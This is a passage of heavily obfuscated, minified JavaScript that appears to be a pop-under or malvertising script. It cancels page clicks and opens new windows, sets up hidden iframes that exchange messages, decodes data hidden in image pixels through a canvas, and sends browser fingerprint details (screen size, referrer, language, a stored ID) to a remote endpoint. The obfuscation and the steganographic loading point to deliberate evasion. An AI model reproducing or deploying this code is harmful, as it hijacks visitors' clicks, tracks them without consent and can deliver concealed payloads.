e,u=r($.Gu),c=(e=u)&&e[$.CF]?e:$.$($.Cb,e),f=r($.Go),a=r($.Gv),d=r($.Gw),s=r($.BC),o=r($.Gf),i=r($.x),v=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Mt=y,t.Et=_,t.Tt=b,t.Bt=j,t.At=function(o){for($._Df=$.BC;$._Df<$.Cm;$._Df+=$.x){switch($._Df){case $.CI:j(o),m=function(n){($.BC,d.It)()&&(n&&n[$.ew]&&($.BC,f[$.Eo])(n[$.ew])||(n[$.df](),n[$.dg](),_(),(document[$.c]||document[$.k])[$.p](i[$.cu])));},window[$.B](a.vt,m,a.wt),i[$.In][$.B](a.lt,function(n){for($._Cb=$.BC;$._Cb<$.Bu;$._Cb+=$.x){switch($._Cb){case $.x:($.BC,d.Nt)(),n[$.df](),n[$.dg](),n[$.dh](),w&&w()?j(o):($.BC,c[$.Cb])(t,r,e,u,!$.BC),i[$.cu][$.eA]();break;case $.BC:var t=$.Bn+i[$.In][$.cj],r=s.g&&s.g[$.fG]&&s.g[$.fG][$.fm],e=s.g&&s.g[$.fG]&&s.g[$.fG][$.fn],u=s.g&&s.g[$.fG]&&s.g[$.fG][$.fo];break;}}},a.wt);break;case $.x:($.BC,d.It)(n)&&y();break;case $.Bu:var i=function(n){for($._BC=$.BC;$._BC<$.GJ;$._BC+=$.x){switch($._BC){case $.GI:return i[$.cu]=e,i[$.In]=o,i;break;case $.Bu:var o=e[$.J]($.CD)[$.BC];break;case $.CI:o[$.ct]=a.at,o[$.m][$.q]=$.db,o[$.m][$.Hj]=p($.dp,$.dq),o[$.m][$.r]=p($.eC,$.eD)+$.do,o[$.m][$.s]=p($.eC,$.eD)+$.do,o[$.m][$.ai]=p($.BC,$.Cm)+$.dC,o[$.m][$.dE]=p($.BC,$.Cm)+$.dC,o[$.m][$.ay]=p($.BC,$.Cm)+$.dC,o[$.m][$.dF]=p($.BC,$.Cm)+$.dC;break;case $.x:e[$.CE]=u;break;case $.Cm:var i=$.$();break;case $.BC:var t=g(a.dt),r=g(a.st),e=document[$.A](t),u=r[$.Bw]($.dJ,n);break;}}}(o);break;case $.BC:var n=new P()[$.bt]();break;}}},t.Pt=function(){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.x:_();break;case $.BC:m&&window[$.C](a.vt,m,a.wt);break;}}},t.kt=function(){return void $.BC===m;};break;case $.GJ:function b(t){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.x:return Object[$.aa](t)[$.l](function(n){r[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](r),r;break;case $.BC:var r=a.it[$.Ci](a.mt);break;}}}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ch=$.BC;$._Ch<$.CI;$._Ch+=$.x){switch($._Ch){case $.Bu:var e,u=r($.Gx),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(t,n,r,e,u){for($._CB=$.BC;$._CB<$.Bu;$._CB+=$.x){switch($._CB){case $.x:return x(function(){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:if(u)try{c[$.cv]=null;}catch(n){}break;case $.x:try{c[$.y][$.cb]=t;}catch(n){window[$.bg](t,i);}break;case $.BC:try{if(c[$.cD])throw new Error();}catch(n){return;}break;}}},n||$.bh),c;break;case $.BC:var o=r||($.BC,f[$.Cb])(e),i=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),c=window[$.bg](o,i);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cn=$.BC;$._Cn<$.Cm;$._Cn+=$.x){switch($._Cn){case $.CI:var o=$.Cw,a=new A($.Gz,$.Bv),d=new A($.HA,$.Bv);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(i){for($._Cf=$.BC;$._Cf<$.Cm;$._Cf+=$.x){switch($._Cf){case $.CI:return e||u||o;break;case $.x:t[$.at](function(n,t){try{for($._BH=$.BC;$._BH<$.Bu;$._BH+=$.x){switch($._BH){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var r=n[$.be](),e=t[$.be](),u=r[$.r]*r[$.s],o=e[$.r]*e[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bu:var r=t[$.ae](function(n){for($._Bg=$.BC;$._Bg<$.Bu;$._Bg+=$.x){switch($._Bg){case $.x:return r||e||u;break;case $.BC:var t=[][$.Bt][$.Bs](n[$.es])[$.ah]($.de),r=a[$.Ju](n.id),e=a[$.Ju](n[$.i]),u=a[$.Ju](t);break;}}}),e=$.BC<r[$.Hg]?r[$.BC][$.i]:$.Bn,u=$.BC<t[$.Hg]?t[$.BC][$.i]:$.Bn;break;case $.BC:var c=($.BC,f[$.Cb])(window[$.cb][$.cj]),n=document[$.E]($.bw),t=[][$.Bt][$.Bs](n)[$.ae](function(n){for($._Bw=$.BC;$._Bw<$.Bu;$._Bw+=$.x){switch($._Bw){case $.x:return u&&!e&&!o;break;case $.BC:var t=($.BC,f[$.Cb])(n[$.i]),r=t[$.ey]()===c[$.ey](),e=-$.x<n[$.i][$.aI]($.fc),u=r||!i,o=d[$.Ju](n[$.i]);break;}}});break;}}};break;case $.Bu:var e,u=r($.Gy),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._El=$.BC;$._El<$.Gb;$._El+=$.x){switch($._El){case $.GI:function v(){for($._w=$.BC;$._w<$.GI;$._w+=$.x){switch($._w){case $.CI:var t=n[$.Hm](i.X),r=c(t,$.CI),e=r[$.BC],u=r[$.x],o=r[$.Bu];break;case $.x:try{n=B[a]||$.Bn;}catch(n){}break;case $.Cm:return[T(e,$.Gf)||new P()[$.bt](),T(o,$.Gf)||$.BC,T(u,$.Gf)||$.BC];break;case $.Bu:try{n||(n=sessionStorage[a]||$.Bn);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bu:var c=function(n,t){for($._Eg=$.BC;$._Eg<$.CI;$._Eg+=$.x){switch($._Eg){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ec=$.BC;$._Ec<$.CI;$._Ec+=$.x){switch($._Ec){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fq]())[$.fv])&&(r[$.ax](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gc]&&c[$.gc]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.It=function(){for($._Bi=$.BC;$._Bi<$.GI;$._Bi+=$.x){switch($._Bi){case $.CI:if(o&&i)return!$.BC;break;case $.x:if(r+d<new P()[$.bt]())return l(new P()[$.bt](),$.BC,$.BC),$.BC<f.w;break;case $.Cm:return!$.x;break;case $.Bu:var o=u<f.w,i=e+s<new P()[$.bt]();break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.x],u=t[$.Bu];break;}}},t.Nt=function(){for($._n=$.BC;$._n<$.Bu;$._n+=$.x){switch($._n){case $.x:l(r,new P()[$.bt](),e+$.x);break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.Bu];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function l(n,t,r){for($._o=$.BC;$._o<$.CI;$._o+=$.x){switch($._o){case $.Bu:try{sessionStorage[a]=e;}catch(n){}break;case $.x:try{B[a]=e;}catch(n){}break;case $.BC:var e=[n,r,t][$.ah](i.X);break;}}}break;case $.Cm:var e=r($.HB),i=r($.CI),f=r($.BC),a=$.Ff+f.a+$.aj,d=f.h*e.Ct,s=f.y*e.qt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._H=$.BC;$._H<$.CI;$._H+=$.x){switch($._H){case $.Bu:t.qt=$.Ix,t.Ct=$.Iy;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._EG=$.BC;$._EG<$.GI;$._EG+=$.x){switch($._EG){case $.CI:function o(n){for($._EE=$.BC;$._EE<$.Bu;$._EE+=$.x){switch($._EE){case $.x:o!==l&&o!==w||(t===m?(d[$.cm]=h,d[$.eG]=v.O,d[$.cq]=v.a,d[$.eH]=v.v):t!==y||!i||f&&!a||(d[$.cm]=_,d[$.co]=i,($.BC,s.Xn)(r,c,u,e)[$.cF](function(n){for($._Dj=$.BC;$._Dj<$.Bu;$._Dj+=$.x){switch($._Dj){case $.x:t[$.cm]=p,t[$.cl]=r,t[$.co]=i,t[$.EB]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.fH](function(n){for($._Dx=$.BC;$._Dx<$.Bu;$._Dx+=$.x){switch($._Dx){case $.x:t[$.cm]=b,t[$.cl]=r,t[$.co]=i,t[$.Dz]=n&&n[$.GH],g(o,t);break;case $.BC:var t=$.$();break;}}})),d[$.cm]&&g(o,d));break;case $.BC:var r=n&&n[$.EB]&&n[$.EB][$.cl],t=n&&n[$.EB]&&n[$.EB][$.cm],e=n&&n[$.EB]&&n[$.EB][$.c],u=n&&n[$.EB]&&n[$.EB][$.cn],o=n&&n[$.EB]&&n[$.EB][$.Jo],i=n&&n[$.EB]&&n[$.EB][$.co],c=n&&n[$.EB]&&n[$.EB][$.cp],f=n&&n[$.EB]&&n[$.EB][$.cq],a=f===v.a||f===v.v,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(){for($._BG=$.BC;$._BG<$.Bu;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.GH,o);break;case $.BC:try{(e=new f(l))[$.B]($.GH,o),(u=new f(w))[$.B]($.GH,o);}catch(n){}break;}}};break;case $.Cm:function g(n,t){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.x:window[$.Jn](t,$.ab);break;case $.BC:switch(t[$.Jo]=n){case w:u[$.Jn](t);break;case l:default:e[$.Jn](t);}break;}}}break;case $.Bu:var s=r($.Gq),v=r($.BC),l=$.Cx,w=$.Cy,m=$.Cz,h=$.DA,y=$.DB,_=$.DC,b=$.DD,p=$.DE,e=void $.BC,u=void $.BC;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ep=$.BC;$._Ep<$.Gb;$._Ep+=$.x){switch($._Ep){case $.GI:function b(n){return N(g(n)[$.Hm]($.Bn)[$.aJ](function(n){return $.do+($.Hy+n[$.bi]($.BC)[$.Bo]($.Gi))[$.Bt](-$.Bu);})[$.ah]($.Bn));}break;case $.Bu:var h=$.GB==typeof Symbol&&$.ag==typeof Symbol[$.aG]?function(n){return typeof n;}:function(n){return n&&$.GB==typeof Symbol&&n[$.fs]===Symbol&&n!==Symbol[$.By]?$.ag:typeof n;};break;case $.CI:t.Kn=function(n,i){return new a[$.Cb](function(e,u){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.x:o[$.cj]=n,o[$.ct]=y.yt,o[$.cm]=y.bt,o[$.dG]=y._t,document[$.Cg][$.dd](o,document[$.Cg][$.CH]),o[$.cA]=function(){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.x:var t,r;break;case $.BC:try{for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.x:o[$.Cc][$.bo](o),i===_.St?e(p(n)):e(b(n));break;case $.BC:var n=(t=o[$.cj],((r=E[$.By][$.Bt][$.Bs](document[$.ft])[$.ae](function(n){return n[$.cj]===t;})[$.bE]()[$.gE])[$.BC][$.gF][$.fb]($.gI)?r[$.BC][$.m][$.gb]:r[$.Bu][$.m][$.gb])[$.Bt]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Hd]=function(){o[$.Cc][$.bo](o),u();};break;case $.BC:var o=document[$.A](y.ht);break;}}});},t.Jn=function(t,v){return new a[$.Cb](function(d,n){for($._Eo=$.BC;$._Eo<$.Bu;$._Eo+=$.x){switch($._Eo){case $.x:s[$.dG]=$.dc,s[$.i]=t,s[$.cA]=function(){for($._Ej=$.BC;$._Ej<$.Gb;$._Ej+=$.x){switch($._Ej){case $.GI:var f=k(o[$.ah]($.Bn)[$.fa]($.BC,u)),a=v===_.St?p(f):b(f);break;case $.Bu:var t=n[$.eo]($.eu);break;case $.CI:t[$.eb](s,$.BC,$.BC);break;case $.x:n[$.r]=s[$.r],n[$.s]=s[$.s];break;case $.GJ:return d(a);break;case $.Cm:for(var r=t[$.ep]($.BC,$.BC,s[$.r],s[$.s]),e=r[$.EB],u=e[$.Bt]($.BC,$.Gy)[$.ae](function(n,t){return(t+$.x)%$.Cm;})[$.ad]()[$.cB](function(n,t,r){return n+t*M[$.fI]($.gD,r);},$.BC),o=[],i=$.Gy;i<e[$.Hg];i++)if((i+$.x)%$.Cm){for($._Ef=$.BC;$._Ef<$.Bu;$._Ef+=$.x){switch($._Ef){case $.x:(v===_.St||$.Jr<=c)&&o[$.ax](O[$.o](c));break;case $.BC:var c=e[i];break;}}}break;case $.BC:var n=document[$.A]($.et);break;}}},s[$.Hd]=function(){return n();};break;case $.BC:var s=new Image();break;}}});},t.Qn=function(u,o){for($._EI=$.BC;$._EI<$.Bu;$._EI+=$.x){switch($._EI){case $.x:return new a[$.Cb](function(t,r){for($._ED=$.BC;$._ED<$.Bu;$._ED+=$.x){switch($._ED){case $.x:if(e[$.bg](c,u),e[$.cp]=i,e[$.dA]=!$.BC,e[$.cy](_.pt,k(S(o))),e[$.cA]=function(){for($._Db=$.BC;$._Db<$.Bu;$._Db+=$.x){switch($._Db){case $.x:n[$.ef]=e[$.ef],n[$.DE]=i===_.Ot?j[$.ff](e[$.DE]):e[$.DE],$.BC<=[$.eh,$.ei][$.aI](e[$.ef])?t(n):r(new Error($.ez+e[$.ef]+$.de+e[$.fg]+$.fl+o));break;case $.BC:var n=$.$();break;}}},e[$.Hd]=function(){r(new Error($.ez+e[$.ef]+$.de+e[$.fg]+$.fl+o));},c===_.xt){for($._Dz=$.BC;$._Dz<$.Bu;$._Dz+=$.x){switch($._Dz){case $.x:e[$.cy](_.gt,_.jt),e[$.by](n);break;case $.BC:var n=$.eF===(void $.BC===f?$.Cl:h(f))?j[$.ff](f):f;break;}}}else e[$.by]();break;case $.BC:var e=new window[$.cI]();break;}}});break;case $.BC:var i=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,c=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,f=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}},t.Wn=function(t,v){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.x:return new a[$.Cb](function(o,i){for($._EF=$.BC;$._EF<$.CI;$._EF+=$.x){switch($._EF){case $.Bu:window[$.B]($.GH,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),d=x(s,y.nt);break;case $.x:function n(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.x:if(t===c)if(null===n[$.EB][t]){for($._Da=$.BC;$._Da<$.Bu;$._Da+=$.x){switch($._Da){case $.x:r[t]=$.$($.fi,$.fj,$.cl,k(S(v)),$.cn,w,$.c,$.eF===(void $.BC===m?$.Cl:h(m))?j[$.ff](m):m),w===_.xt&&(r[t][$.fx]=j[$.ff]($.$($.DF,_.jt))),f[$.w][$.Jn](r,$.ab);break;case $.BC:var r=$.$();break;}}}else{for($._EB=$.BC;$._EB<$.CI;$._EB+=$.x){switch($._EB){case $.Bu:e[$.ef]=u[$.gJ],e[$.DE]=l===_.St?p(u[$.c]):b(u[$.c]),$.BC<=[$.eh,$.ei][$.aI](e[$.ef])?o(e):i(new Error($.ez+e[$.ef]+$.fl+v));break;case $.x:var e=$.$(),u=j[$.gG](g(n[$.EB][t]));break;case $.BC:a=!$.BC,s(),I(d);break;}}}break;case $.BC:var t=Object[$.aa](n[$.EB])[$.bE]();break;}}}break;case $.BC:var c=($.BC,u.Q)(t),f=($.BC,u.W)(),a=!$.x,d=void $.BC,s=function(){try{f[$.Cc][$.bo](f),window[$.C]($.GH,n),a||i(new Error($.er));}catch(n){}};break;}}});break;case $.BC:var l=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,w=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,m=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function p(n){for($._BB=$.BC;$._BB<$.Bu;$._BB+=$.x){switch($._BB){case $.x:return new i(t)[$.aJ](function(n,t){return r[$.bi](t);});break;case $.BC:var r=g(n),t=new c(r[$.Hg]);break;}}}break;case $.Cm:var e,y=r($.Gv),_=r($.Gi),u=r($.Cm),o=r($.HC),a=(e=o)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){(function(o){!function(d,s){for($._Et=$.BC;$._Et<$.GI;$._Et+=$.x){switch($._Et){case $.CI:function i(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,o,i,c,n){for($._Eq=$.BC;$._Eq<$.Cm;$._Eq+=$.x){switch($._Eq){case $.CI:function t(t){return function(n){c&&(c=$.BC,r(v,t,n));};}break;case $.x:if(o&&v(d,o)|v(s,o))try{c=o[$.cF];}catch(n){u=$.BC,o=n;}break;case $.Bu:if(v(d,c))try{c[$.Bs](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,o,r);}):f;},n=$.BC;n<i[$.Hg];)c=i[n++],v(d,e=c[u])?w(c.p,c.r,c.j,o,e):(u?c.r:c.j)(o);break;case $.BC:if(i=r.q,e!=v)return l(function(n,t){i[$.ax]($.$($.JB,this,$.fr,n,$.Iz,t,$.x,e,$.BC,u));});break;}}}).q=[],f[$.Bs](f=$.$($.cF,function(n,t){return a(n,t);},$.fH,function(n){return a($.BC,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BC,n);}),f;}break;case $.Cm:(n[$.Bp]=l)[$.ci]=i,l[$.ba]=function(r){return l(function(n,t){t(r);});},l[$.bb]=function(n){return l(function(r,e,u,o){o=[],u=n[$.Hg]||r(o),n[$.aJ](function(n,t){i(n)[$.cF](function(n){o[t]=n,--u||r(o);},e);});});},l[$.bc]=function(n){return l(function(t,r){n[$.aJ](function(n){i(n)[$.cF](t,r);});});};break;case $.Bu:function w(n,t,r,e,u){o(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cF],v(d,u)?e==n?r(TypeError()):u[$.Bs](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.DI,$.gm);}[$.Bs](t,r($.gn)[$.aE]));},function(n,u,o){(function(n){for($._Cp=$.BC;$._Cp<$.CI;$._Cp+=$.x){switch($._Cp){case $.Bu:u[$.Bd]=function(){return new e(r[$.Bs](x,t,arguments),I);},u[$.Be]=function(){return new e(r[$.Bs](a,t,arguments),d);},u[$.Bg]=u[$.Bh]=function(n){n&&n[$.ap]();},e[$.By][$.ao]=e[$.By][$.cG]=function(){},e[$.By][$.ap]=function(){this[$.bI][$.Bs](t,this[$.bH]);},u[$.aB]=function(n,t){I(n[$.cr]),n[$.ca]=t;},u[$.aC]=function(n){I(n[$.cr]),n[$.ca]=-$.x;},u[$.aD]=u[$.bF]=function(n){for($._Cg=$.BC;$._Cg<$.CI;$._Cg+=$.x){switch($._Cg){case $.Bu:$.BC<=t&&(n[$.cr]=x(function(){n[$.fF]&&n[$.fF]();},t));break;case $.x:var t=n[$.ca];break;case $.BC:I(n[$.cr]);break;}}},o($.Jr),u[$.aE]=$.Cl!=typeof self&&self[$.aE]||void $.BC!==n&&n[$.aE]||this&&this[$.aE],u[$.aF]=$.Cl!=typeof self&&self[$.aF]||void $.BC!==n&&n[$.aF]||this&&this[$.aF];break;case $.x:function e(n,t){this[$.bH]=n,this[$.bI]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.Cl!=typeof self&&self||window,r=Function[$.By][$.CJ];break;}}}[$.Bs](u,o($.gB)));},function(n,t,r){(function(n,w){!function(r,e){for($._FB=$.BC;$._FB<$.Cm;$._FB+=$.x){switch($._FB){case $.CI:function l(n){if(a)x(l,$.BC,n);else{for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.x:if(t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.x:try{!function(n){for($._CF=$.BC;$._CF<$.Bu;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hg]){case $.BC:t();break;case $.x:t(r[$.BC]);break;case $.Bu:t(r[$.BC],r[$.x]);break;case $.CI:t(r[$.BC],r[$.x],r[$.Bu]);break;default:t[$.CJ](e,r);}break;case $.BC:var t=n[$.ej],r=n[$.ek];break;}}}(t);}finally{v(n),a=!$.x;}break;case $.BC:a=!$.BC;break;}}}break;case $.BC:var t=f[n];break;}}}}break;case $.x:if(!r[$.aE]){for($._FA=$.BC;$._FA<$.Bu;$._FA+=$.x){switch($._FA){case $.x:s=s&&s[$.Bd]?s:r,$.cc===$.$()[$.Bo][$.Bs](r[$.eE])?u=function(n){w[$.Fg](function(){l(n);});}:!function(){if(r[$.Jn]&&!r[$.gC]){for($._Dq=$.BC;$._Dq<$.Bu;$._Dq+=$.x){switch($._Dq){case $.x:return r[$.gH]=function(){n=!$.x;},r[$.Jn]($.Bn,$.ab),r[$.gH]=t,n;break;case $.BC:var n=!$.BC,t=r[$.gH];break;}}}}()?r[$.Bi]?((t=new m())[$.ge][$.gH]=function(n){l(n[$.EB]);},u=function(n){t[$.gf][$.Jn](n);}):d&&$.gl in d[$.A]($.De)?(o=d[$.k],u=function(n){for($._Eu=$.BC;$._Eu<$.Bu;$._Eu+=$.x){switch($._Eu){case $.x:t[$.gl]=function(){l(n),t[$.gl]=null,o[$.bo](t),t=null;},o[$.p](t);break;case $.BC:var t=d[$.A]($.De);break;}}}):u=function(n){x(l,$.BC,n);}:(i=$.gp+M[$.Bl]()+$.gr,n=function(n){n[$.gq]===r&&$.gt==typeof n[$.EB]&&$.BC===n[$.EB][$.aI](i)&&l(+n[$.EB][$.Bt](i[$.Hg]));},r[$.B]?r[$.B]($.GH,n,!$.x):r[$.gs]($.gH,n),u=function(n){r[$.Jn](i+n,$.ab);}),s[$.aE]=function(n){for($._DA=$.BC;$._DA<$.Cm;$._DA+=$.x){switch($._DA){case $.CI:return f[c]=e,u(c),c++;break;case $.x:for(var t=new E(arguments[$.Hg]-$.x),r=$.BC;r<t[$.Hg];r++)t[r]=arguments[r+$.x];break;case $.Bu:var e=$.$($.ej,n,$.ek,t);break;case $.BC:$.GB!=typeof n&&(n=new Function($.Bn+n));break;}}},s[$.aF]=v;break;case $.BC:var u,o,t,i,n,c=$.x,f=$.$(),a=!$.x,d=r[$.y],s=Object[$.dD]&&Object[$.dD](r);break;}}}break;case $.Bu:function v(n){delete f[n];}break;case $.BC:$.Ck;break;}}}($.Cl==typeof self?void $.BC===n?this:n:self);}[$.Bs](t,r($.gB),r($.gu)));},function(n,t){for($._DB=$.BC;$._DB<$.Gg;$._DB+=$.x){switch($._DB){case $.Go:function m(){}break;case $.Cm:!function(){for($._BF=$.BC;$._BF<$.Bu;$._BF+=$.x){switch($._BF){case $.x:try{e=$.GB==typeof I?I:i;}catch(n){e=i;}break;case $.BC:try{r=$.GB==typeof x?x:o;}catch(n){r=o;}break;}}}();break;case $.Gb:function l(){if(!d){for($._Cu=$.BC;$._Cu<$.Cm;$._Cu+=$.x){switch($._Cu){case $.CI:f=null,d=!$.x,function(t){for($._Ci=$.BC;$._Ci<$.CI;$._Ci+=$.x){switch($._Ci){case $.Bu:try{e(t);}catch(n){try{return e[$.Bs](null,t);}catch(n){return e[$.Bs](this,t);}}break;case $.x:if((e===i||!e)&&I)return(e=I)(t);break;case $.BC:if(e===I)return I(t);break;}}}(n);break;case $.x:d=!$.BC;break;case $.Bu:for(var t=a[$.Hg];t;){for($._CI=$.BC;$._CI<$.Bu;$._CI+=$.x){switch($._CI){case $.x:s=-$.x,t=a[$.Hg];break;case $.BC:for(f=a,a=[];++s<t;)f&&f[s][$.Hl]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.CI:function c(t){for($._By=$.BC;$._By<$.CI;$._By+=$.x){switch($._By){case $.Bu:try{return r(t,$.BC);}catch(n){try{return r[$.Bs](null,t,$.BC);}catch(n){return r[$.Bs](this,t,$.BC);}}break;case $.x:if((r===o||!r)&&x)return(r=x)(t,$.BC);break;case $.BC:if(r===x)return x(t,$.BC);break;}}}break;case $.Gc:function w(n,t){this[$.Jy]=n,this[$.Jz]=t;}break;case $.GI:var f,a=[],d=!$.x,s=-$.x;break;case $.Bu:function i(){throw new Error($.Ho);}break;case $.x:function o(){throw new Error($.Hn);}break;case $.Gf:u[$.Fg]=function(n){for($._CD=$.BC;$._CD<$.CI;$._CD+=$.x){switch($._CD){case $.Bu:a[$.ax](new w(n,t)),$.x!==a[$.Hg]||d||c(l);break;case $.x:if($.x<arguments[$.Hg])for(var r=$.x;r<arguments[$.Hg];r++)t[r-$.x]=arguments[r];break;case $.BC:var t=new E(arguments[$.Hg]-$.x);break;}}},w[$.By][$.Hl]=function(){this[$.Jy][$.CJ](null,this[$.Jz]);},u[$.Fh]=$.Fi,u[$.Fi]=!$.BC,u[$.Fj]=$.$(),u[$.Fk]=[],u[$.Fl]=$.Bn,u[$.Fm]=$.$(),u.on=m,u[$.Fn]=m,u[$.Fo]=m,u[$.Fp]=m,u[$.Fq]=m,u[$.Fr]=m,u[$.Fs]=m,u[$.Ft]=m,u[$.Fu]=m,u[$.Fv]=function(n){return[];},u[$.Fw]=function(n){throw new Error($.au);},u[$.Fx]=function(){return $.Jp;},u[$.Fy]=function(n){throw new Error($.av);},u[$.Fz]=function(){return $.BC;};break;case $.GJ:function v(){d&&f&&(d=!$.x,f[$.Hg]?a=f[$.cs](a):s=-$.x,a[$.Hg]&&l());}break;case $.BC:var r,e,u=n[$.Bp]=$.$();break;}}},function(n,t,r){for($._Em=$.BC;$._Em<$.Gc;$._Em+=$.x){switch($._Em){case $.Gb:f.Ut=$.DJ,f.Gt=$.Dd,f.Lt=$.Iz,f.Xt=$.JA,f.Yt=$.JB,f.Kt=$.Ij;break;case $.CI:t.Zn=function(n,t){for($._x=$.BC;$._x<$.Bu;$._x+=$.x){switch($._x){case $.x:B[i]=c+$.x,B[u]=new P()[$.bt](),B[o]=$.Bn;break;case $.BC:var r=A(n,t),e=p(r,$.CI),u=e[$.BC],o=e[$.x],i=e[$.Bu],c=T(B[i],$.Gf)||$.BC;break;}}},t.$n=function(n,t,r){for($._Cy=$.BC;$._Cy<$.CI;$._Cy+=$.x){switch($._Cy){case $.Bu:var h,y,_,b;break;case $.x:if(B[o]&&!B[i]){for($._Cv=$.BC;$._Cv<$.Cm;$._Cv+=$.x){switch($._Cv){case $.CI:h=m,y=$.eB+($.BC,j.R)()+$.fJ,_=Object[$.aa](h)[$.aJ](function(n){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.x:return[n,t][$.ah]($.fp);break;case $.BC:var t=C(h[n]);break;}}})[$.ah]($.gA),(b=new window[$.cI]())[$.bg]($.Iw,y,!$.BC),b[$.cy](O,S),b[$.by](_);break;case $.x:B[i]=d,B[c]=$.BC;break;case $.Bu:var m=$.$($.ds,n,$.dt,l,$.du,s,$.dv,r,$.dw,d,$.fu,function(){for($._CA=$.BC;$._CA<$.Cm;$._CA+=$.x){switch($._CA){case $.CI:return B[x]=t;break;case $.x:if(n)return n;break;case $.Bu:var t=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.BC:var n=B[x];break;}}}(),$.dx,w,$.dy,a,$.dz,f,$.eJ,navigator[$.dk],$.em,window[$.bf][$.r],$.en,window[$.bf][$.s],$.cn,t||k,$.ex,new P()[$.bv](),$.fB,($.BC,g[$.Cb])(r),$.fC,($.BC,g[$.Cb])(l),$.fD,($.BC,g[$.Cb])(w),$.fE,navigator[$.dr]||navigator[$.el]);break;case $.BC:var f=T(B[c],$.Gf)||$.BC,a=T(B[o],$.Gf),d=new P()[$.bt](),s=d-a,v=document,l=v[$.dt],w=window[$.cb][$.cj];break;}}}break;case $.BC:var e=A(n,t),u=p(e,$.CI),o=u[$.BC],i=u[$.x],c=u[$.Bu];break;}}};break;case $.GI:var O=$.DF,S=$.DG,x=$.DH,o=$.DI,i=$.DJ,c=$.Da,k=$.Db,f=$.$();break;case $.Bu:var p=function(n,t){for($._Eh=$.BC;$._Eh<$.CI;$._Eh+=$.x){switch($._Eh){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ed=$.BC;$._Ed<$.CI;$._Ed+=$.x){switch($._Ed){case $.Bu:return r;break;case $.x:try{for(var 